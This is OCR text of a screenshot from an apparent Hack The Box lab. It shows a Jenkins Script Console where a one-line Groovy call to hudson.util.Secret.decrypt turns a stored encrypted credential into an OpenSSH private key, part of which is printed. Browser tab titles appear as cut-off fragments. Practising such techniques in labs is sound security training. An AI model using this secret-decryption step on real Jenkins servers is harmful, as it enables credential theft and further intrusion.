 Hack The Box :
Script Conso
Spawn a Jenkin
Dashboard [Je
jenkins 2.441 e
vulhub/jenkins
Jenkins Securit
GitHub - xaitax
Security Insigh
pmpt at DuckD
Practical Netw
SANS Login
10.129.230.220:8080/manage/script
Dashboard
Manage Jenkins
Script Console
People
Build History
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println(hudson.util.Secret.decrypt(
2 "{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1wH/X5XHjUb8lUYkf/XSuDhR5tIpVWwkk7l1FTYwQQl/i5MOTww3b1QNzIAIv41KLKDgsq4WUAS5RBt4
3 )
4 )
Run
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2
EAAAGBALdxvaFMqLl4/9Ai8mvVs+1bN9WwuK3b4L+5/TwsKwKZvD5hgki4L1Kdpu9DChhe
XvrNSmWcO4EG1R0SNFPtrf7vAOXSSbFPQ1X/cOeDdPCI7zyv3IBRGHMkV1gBGM9PuNX3A4
xsszvXZTZSf8NjUT9sRYOPr2MV/raauhuRZ4YXeZgsFMgLu1SsOHFUt+gjcb6gAvysBQPM
tP7NuE9VP7E49sU2jt8JSK3UBj4X2NMLLmCFVd4Bxj8mPG2dhw3REubw0aaBc8IvOWjbpw